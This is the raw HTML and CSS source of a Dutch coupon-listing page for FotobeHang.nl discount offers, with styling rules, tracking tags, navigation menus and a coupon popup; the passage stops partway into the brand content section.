.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="11-07-2023" />
		<meta property="article:modified_time" content="21-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/fotobehang-kortingscodes/",
							"url": "https://qorting.nl/merken/fotobehang-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2021/07/fotobehang.png",
							"name":	"FotobeHang.nl"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-fotobehang-kortingscodes term-244 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>FotobeHang.nl Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-37248">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.fotobehang.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/fotobehang.png" alt="fotobehang kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Tot wel 10% korting bij FotobeHang.nl.</h2>
					            <p>Korting vind je bij FotobeHang.nl.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.fotobehang.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-37248" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/fotobehang-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2021/07/fotobehang.png" alt="fotobehang kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/fotobehang-kortingscodes/">FotobeHang.nl</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>FotobeHang.nl kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									FotobeHang.nl korting met actieve kortingscodes op  21 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-37248"><img src="https://qorting.nl/wp-content/uploads/2021/07/fotobehang.png" alt="fotobehang kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-37248"><h2>Tot wel 10% korting bij FotobeHang.nl.</h2></a>
													<p>Korting vind je bij FotobeHang.nl.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-37248">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van FotobeHang.nl </h2>
